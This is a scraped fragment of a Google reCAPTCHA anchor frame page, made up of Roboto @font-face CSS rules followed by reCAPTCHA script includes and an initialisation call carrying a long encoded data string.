  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="w2NRdUZ0Sr5VXKHa5sq8nA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="w2NRdUZ0Sr5VXKHa5sq8nA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w2NRdUZ0Sr5VXKHa5sq8nA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpDClcKeczU+wpzCkFrDtmg8wqfCmcKiwoMVPMKHw4dZGcKewqM7GsKbwrDCp8KGaMO0KMKuw5fCjX/Dm8KDw7ohXcOPOsKVVsOcw7nCmcOTCcOiYQjDvjQtw5RBw7LDnsOBJcOoJMOJJsOaKlsYVSnCjQbCi8KQBy5Ow6Evw4fDhXNtKwLClAtodsO8BcOlw5nDncO1wo3CpC3CpWrDmllaw5nCphHCvsOswo3DpC/Dq8K1wrxIw6d/w64qw7Q6Ex/CrBfDg0Mjw5HCviBCC8ONwpEgwp5vMsKbw6zCo8OyPsK9wonDuA3CmjDCpjbDlsKfOyUuwppLWXIPwpTDono5CBvCk8K7K8KXNUTDrMOER8OAUsKmQ1bDliXCrMOCd0smbMOAc8KRwofDi3/Ds1ENwqrDhMO/R8Ohw53CvFnDicODw5vDhMKALsOVwrvDoRRow7pyI8Kgw4nDmXdnc23DiDx3w6/CjsKEfMO1w5zDpsKACMK0w4txTMOhVMKAIcK7N3wgwplBwpt+woRowrPDhmRHwpxRQWvCvkwzwozDoMOUGToff3F4YyLDhMOewqPDoj57w4MgHzRJAnBBwrM9W2cSIU0GGk/ChBZDw6nDpxfCjcKrw53Cn0Z7LkYCwpDDiEvCtMOrw6Z8w7xdw7XDnsKwwoMvdjjCh8K3wrw1woRnwoPCo8KGw4rDoEVXezRww6xVKVohVBPDn8Kuwrt+W3dGX2M/wq3CqGTDt2zDkiDCuC/DkcKdXjouw4vDug1qw6/Ci8OIAw/Dm8OHUcKbwpJnecKiw7RFPSTDsH7DrkbDlEp8wplhw7cWT8Kxw6kuwqpBIj5yw7XCphfDuEU/w61nZDnCvsKRciI6wpkyW8OxXMO+wo3Du8K5Z01BwqEBwq0uI8OZw4ITDMKhw4tyasKRwp1jTcOWwowtL8KyB8OUFMK5G8OwZ8OyMRDCgMKsw69ywr/DpDPCtVnChsKswrEHZVkWLUfCk8OowqrDiAzCtMKpfMKQISscSsKMwo1AEMOGwrkYTMOOwptfW8OkHsOqw4YAI8KJCcOSwpfCmX5Ww6wYX0HDuVPCm8KkwovDkmY/EijDscODwqo9w4XCnsO9w6jDq0TCogs9Fkc8D8OnwqRraMOLw7fClsKIRMKLDcKowpUzwp/[base64]/DmnZLMcOhwrh8wp/DtSoywqZzQsOiccKDwrnCicKywpDCmywJwoRpwonCtsOpwpLDl2jDtcO3FsKWwonCiQBKCWk6PCfCh8Kbwrcxw7AAwq5mGsK7CcKAwrPDjBfCvxcJw517LD/DgcKMwoEbXWxMCcOQwrgXf8O2YGxaw5QAwp1PLgvCv8OlwpHCncOfMS90w5jCl8KFwrrDmSDDqm/DiSjCt8Omw49aw4k4wrHDgjHCqwovwpoFTQbDt8KbMy7DjsOvAkfCi8OaaMK6fDrDi8KDw7zCrnw/CMOUw63Cjykvw75Aw7vDuDkNw7IEVg9dW8Ocwr5Ow7Urw7EbI31rwr8qw4ofZk4KAcOSw7bDlD1Iw6xBVxwQZ2bDgMKFw5V4TsOxB8KsJ8O0JMK/[base64]/CiXLCmFpZfgVMX8OWG15lQG/[base64]/TToZwrFRO8Ovwo/[base64]/CuToGccKqwo9vV2E/VDLCqcKaw6MWB8KMd8OWdDJyw6RuwrPChwDCqMKyw43DucKyw7/DvRo0wpjCnVc8wqvDv8KJacKuw6jCkcK3UnXDgcK6YMK5DsKDw7pCC8OHQHvDhcK7IAfDh8OTwo/DlsO0JsKOw67DpWbDgsObasKrwpM9IwjDv8O2GsOIwoRCwpdGw4U5NsK1eVJawr9cw5AsHMKWw4HDiUUkcsOcVQB/[base64]/DocO7wqHDkQ95BMKVFCTDnMK+c1g9QMO/OnJNw6nClHoqw4NFBljDucKUw7HDkcOtw6jDhcOjWsKTw6HChcKPQsO9w5TDgcKgw6bDi3YXaMOGwq/Ds8Opw6Q7NRw7fsOXw5zDlR5Cw49xw6LDvUxewrjDuj3Ck8O4w6DDmcOaw4HCp8OHecKQBsKlWsKfw5p1wqZGw5RYw4vCu8OMw48kW8KpWGjCoAbCjRvDrMKFwp7CgXbCo8KzdCZVYSbCvDnDj8OxC8KdWk3CvMO6K3w3UMOyTl/CgsKbG8O3w4h5QUwTwqbDr8KCwprDoAdtwo/DjsKrbMKMe8OkRT/[base64]/wrdSwqXDlRAbBMO9w4zDiCt4wojCr8OjNDFDw5hCwrbCmcKGwrVKfMKdwo5Bw7nDisOILcOFKsOqw5EUXxfCpMOrw7F9IhXCnnTCriczw4/[base64]/Ck8K/F8OIwpZhCMO/[base64]/[base64]/CglpMw4RmcR3CjC8hBsKZwqTDh0HCjDJgBcOrXGrCvATCm8OmScOTwrHCiHkGQ8OZFsKsw78WwonDgi/CuBg5w7LDs8K1UMO6GsOww5Z4w6JFdMObOgkhw40hFR3DhsK8w7xWAsOqwr3DnU5bL8OrwrLDjcOow7vDmQ8fWMKNK8OYwqsyH10Uw5hDwrHDi8Kzw649VCHCoSLDjcKFw5VIwrVSw7jCnQBNGcORXA0pw6fDrE7Cp8Ofw6hKwrTCiMOuOF19acOawp/DlsK8JsKKwqR/[base64]/CvsKpw6RHZMOCZMKiw41adMKXwolow6fCn8OIWsOOw5LDgMKaCmLDph3DusKQw4rCmMKHTl9SGsOXZMOlwoR1woI+Vkt+EWlQwpzCogjCvcKFJVLDj2/CpRAQWnrCoB4dLsK0WcOzQk3Ctm3DvsKKwrhFw6FUWh3CucKow4IaAmbCgynDtnEnPcOdw5XCnz4Qw6XCv8OiEXIawpTCusOYYXPCojENw6NuZMOSacKdw4nDk2TDscKswqLCiMK/wqZRUcOOwpHCsC41w4TCksO4fSjClRU0HgDCq13Dt8OEw6pRLzTDpmXDuMO7wrYwwqzDtlzDoQwNw4zCpArDn8OmDEUAOmTCnSPDicKnw6TCpcKZMV7Ck1vDvMO3VcOYw4/Ctg5sw6xOGsKQYlR0S8OMwot9woHDtklkRMKzOi9Qw4vDkMKjw5vDi8Kuwr/CgcO+w7YlDsK9w5B7wqDCkMOUE0kjw4/DjMODwoLCvsKbXcKOwrZPFgs/w45LwqRPfjZww7l6LcKmwo03IT/DiwBcS1TCp8Klw67DhcOmw5pnbFrCsCjDrWLDp8OdMHHCgQDCv8KUw5dvwoHDqcKnf8K0woA5OCh0wo7DkMKYWhtmOcOSRsO9OG7CicOxwrdfOcOaNj4Sw7TCisOubcOsw5nCpmjCmRwIfS88Xl7Dv8KpwrLCn2c1ScO6GsO4w5TDicORBcO7w7IbfcO/wq8Iw55TwpnCg8O8KsKawpnDncK3CcOFw4jCmsO9w5rDum/[base64]/LMKAw5oHMlXCvTlhHg/Cl8OKFEHDq3rCjFlSw6QqBxzDrVF2w7/DnlVxwprCuMOQwofCqDLDj8OSw4IbwqDDqMK/w64nw4tqwrLDmxDChcOlBFMZdsKVEEk1XsOPwoPCvMKHw5LDgsKww7/[base64]/DglLCllTDqcKRaRUiwqPDi8OAw5DCu8KrwpXCssKzMS/CjsKDwo/DnmhWwrPCjyXCjMKxf8Kfw6HCvMKiXg/[base64]/wqJcw6F1w7jCimMKUlJnw4RFwrDCoMKZahQtdsO7w5g1GnVfwqB/w4ZQP28gwojCgnTDsVQ6FsKNZzXDpcO9OHJxLWPCssKNw7jCik4XDcOiw5jCmWJINWfCuBHDkyB4wopLBsOCworChcK9Wioiw7XDtz/CkR16wqI+w5zCtX4LXQE6wpLCkMKqNsKoFD3DnAvDqcO7woTDpm4eF8K9TGnDqzrCnMKuwq5kRWzClsKzPEcOASvChMOlwqRrwpHDjsOzw4vDrsOTwqvCrnDCvhg9XHJtw47DuMOkFxnCnMOiwqVaw4TCmcOvwpHDkcOnwq3CrsK0wrLCrcKNS8OaacK2w4/CsSZhwq3CgCMaJcOgIl5lG8K+w5IPwqdaw5rCocOsO0glw6w8a8KKwqlQw4bDsnHCvVfDtlsmwrHDm0kzw6INEHPCo0PCp8OuPsOAWD8hZsOPU8O/K1bDnhHCuMKrWRrDr8O2wqXCrT8Qb8OgbMOlw7UtfMOMw67Cqgo3w6XCt8OBeh/CqwnCn8KjwpfDjwzDqkQ5WsOQM33DvWbDpMKJw5NfcsObdhdlGsKVw4vCswTDgcKwPsKBw6fDrcKJwqknfAnDt0nDvC4Gw6hUwrHDlMKrw5rCtcKqw7PDoQZsSsKJWksCQm/Di1V/wpPDlG/CjnHDmMONwpRiwpoOacKIJ8OMfMKGw6RvURHDksO0w7ZfRMOYdzDCssKowojDlcOEeTDCsB4QTsK0wrrCgRnChC/CnTfDsMOeBsOww5QlLsOac1VFEcOIw7HCqMKwwql3SVnDuMOvw67Ch1rCki7CigAxH8OYYcOHwoLCmsOtwofDugPDisKYWcKOUUbDt8K4wpdVXUjDgAbDjsK9bAhOw6x4w4txw7Vuw4DCusKtfsOHwqnDksO1TDY3w7p5wqIfa8KJJX0+w410woPCisKTIx5/csOWwr/CpcKcwo3CtiM8IMOmU8KGdy0UekPCvnI2w7LDscOxwpfCjsK6w67DgcKSwpVqwojDtkt8w74SH0kUGsKxwpHChzrCgj7DsnJ9w4HDkcOhA0zCsQZnXn/CjWLCvGUrwoFWw6DDjcOVw43DrHHDrMKOw63CssOzw5hPEsKmA8O5TgR9NEQobMKXw6V0wpZXwr4sw49sw41Zw5wDw4vDvMOkXTFWwpdAWSbDgcOEKcOTw7XDrMKPHcOPSAXDvB/DkcKKSzzDg8KxwqnCpsOFWcOzTMO/B8KeajrDv8KbSwkuwr5aMsKXwrQMwpnDqMKrHz5gwo8ha8KOYsKiMTjClW/Do8Kpf8OYVcOpS8KOVGdpw4grwp8hw68GWcOtw7nDqkXDssO3woDCtMK0w4rDiMKEwrTCsMKjw6jCgigySVN+Y8KQw4oUfG3CmD7DvxzDg8KfE8KVw7AjfMKKAsKoe8KrQ3xCAMOQK3F4LhTCgzzCoDJ3K8K7w6vDtMO4w6M9F3zDoncWwo/[base64]/w5ocw4/DnHHDmU/CsTXChcOWDsKHCStuGTJkIcKeDMOdMsO9IUgUw47CtSzDrMOWW8K7wq7CuMOjwpRHSsKkwojDoyfCrMKvw7nCvxBWw4tew7LDvMKsw7HCjEHDtTQOwo7CjsOcw7cpwp3CrRMTwrHCmnIDGsOMKMK4w69Uwqpzwo/Cj8KJQ1hlwq9KwqzChj3Dh3PCthLDm0B0wpp6UsOMAkTDmh5BfVIOGsKSwoDCpE1bwoXDn8K4w4rDqHoEPWUuwr/[base64]/wpDDmV7CpMOsSDBLw5bCsU8YQMKxHnpjKVBNI8OkwqfDosKLXsOYwpXDnkHDggHCo3Qyw5/CqiTDohfDuMOIU1gmwo7DnBrDin3DqMKtSGwKecKpw5JyLBTDssK1w5bCnMOJcsOrwps8RQM8VDfCpSPCmsOMOsK5SkjCmURsdMKhwrJnw7t8wrjCnMOfwpbCmsK8AMOaYSTDqsOEwovChkdMwp0NYsKDw5BqWMO+EVDDjVXCvnUEDMK/Kl3DqsKpwqzCjDXDvjzCvsKvX3d2wrTCgyfCqF7CtWN1LcKXdsKuFFzCvcKkwrDDpcOgXUjCny8WIcOUC8OnwqFQw5LCrcO3HMK8wrvCkwzCsCvDjXQrC8K6CCYkwozDhgQXasKlwqPCsUzCrhFJwp0pwpAbUBLCsXDDpxLDuBXDsQHDlCfCjsOYwrQ/w5Bdw6DCoGtkwqN5wrXDqXfCg8K8w7PDksKwMMKvwqhjN0ItworCmsOow7kVwoLCqsK3MQfDoSnCtmrDm8OiT8OhwpVywqlDwq4sw5AFw4YdwqnDksKESMOQwq/DqcKBT8KOacKkHMKWFMOiw5HCqncew6gTw4A5w4XDkSfDp23Cn1fDpC3DiSjCvBg+eHojwpLCrCvDvcOzEWw5Lh/DtMKtQybDsxbDmxXDpMKKw4TDqMOPMWXDj00nwq05w5hMwqJmwqlOQsKPL0R4BnHChcKnw6glw5MLC8Ovwohpw7rDilfChcKsM8Kvw4LCh8OwMcKgwprCoMO8R8OQLMKmw6DDm8ONwrNgw4YYwq/DuHAnwprCs1fDnsKBw6cLw7zCqMKdDnnChMOOSijDnyrDuMK7HjzDk8OmwpHDtActwpxKwqJoLsK4U01ZJHI/w6h8wqXDlgohTMOUHcKTasKow6bCt8OXGCzChsOuUcKQH8K1wpk7w6RywpTCnMKkw7Jcw5/Dj8ONwq52wovCsE/ClhddwoAkwo5xw5LDoBJefcK5w7/DnsOCYnhQRsOJw68kw4bDmEESwoLDtMOWwrzClMKJwojCgMKfNsK9w78Ywr4Vw757w5nCpmxLw73CrRjDlX/DvhBRRsOSwo9mw68qC8OewqLDi8KbXR3CgSRqVy/CtsKfGsKkwofDsEPCkiIPY8KAwqhQw7hsaywXw5bDrsKoTcOmVsK/wq5/wprDnUHDqcK+PyXDuAXDtsOtw7poOx/DnE1Zwogkw4MKHknDhMOTw7RRDHfClcKgQDHCgnwSwpjCrgLCr2jDhjkgw6TDkw/DuQdTIGVmw7LCpC/ClcOIVSVQRMOzBGDCi8Opw4HDghbCrcO1VXVgwrFOwrN3exDCiBfDlcOzw4Itw4bCsDHDr1tbwqXDnVpYUDZjwoIRwprCs8K2w7ENwoREecOxKUwECFFtZF/CpsKkw6A6wqQAw57DncOEDcKGT8KwAVjCpHbDm8K7YgMcSW5Uwr56BWDDssKiW8Kuw6nDiWfCkcKZwrfDlcKUwpzDmQvCq8KIXnXDqcKewoTDhMKew67CtsOfZQ/[base64]/CsMKaw6oSQ8OzXX3DpcKmYmzDt8O0w6NIccKeB8OzLcOdfcKBwq4cwpXCoiBYwpYaw5LCgjR6wpPDrW9Gw7zCsXFAPsKMwpNAw7jCjXTCmFJMwqHCmcOhwq3Cg8K8w4oHEHtHAUXCqAUKXMKFbyHDgMK/SnRGR8OJw7oZMQljUsOQw47CrCjDhsO2E8O/R8OcPsKcw6pzZi8VVT5pcwFsw7vDkEUxCjBTw6xLw4kaw4bCiSdjEx9WDjjCgcKjw5gFWwY6b8OuwrrDgmHDlcOmCjHDviVFTgkOwoHDvQEIw5BkfGvCpcKkwpvCghTCk1nDvC4cwrHDucKZw5scw4Fkf2/ChsKmw7DCjcOhR8OFCMOQwoNPwoglcxjDl8K+wpLCiiUHf3PCtsO9UsKowqRowqDCqVVmEsORHMK0Y03Dn1MKCyXDhlbDocOhwrEDacK/dMKmw5hCM8KeO8OFw4/Ck2LDi8OZwrUobsOJVTE8BsK2w73CncK6worDgHh4w5U4w47CgTtdLjogw5jCvhvDmFdOdTsCaDJ9w7bDlTl8ARUKd8Kjw78Pw6LCi8KJHcOgwrFdNcKzDMKIfVlpw4/DrgPDqcKEwr3CgnfDq3XDgRguTCMGXggwd8Kwwp1mwog